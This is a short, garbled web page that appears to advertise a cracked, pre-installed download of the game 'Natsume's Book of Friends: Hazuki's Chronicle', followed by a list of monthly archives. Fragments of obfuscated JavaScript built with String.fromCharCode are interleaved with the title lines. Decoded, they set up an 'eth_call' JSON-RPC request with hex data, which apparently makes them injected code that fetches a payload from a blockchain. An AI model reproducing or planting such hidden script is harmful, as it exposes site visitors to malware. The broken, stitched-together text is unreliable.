
Natsume’s Book of Friends: Hazuki’s
ing.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108
Chronicle Cracked Update Pre-Installed
00,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,51
Full Game
Verify
ARCHIVES
AUGUST 2026
JULY 2026
JUNE 2026
MAY 2026
APRIL 2026
FEBRUARY 2026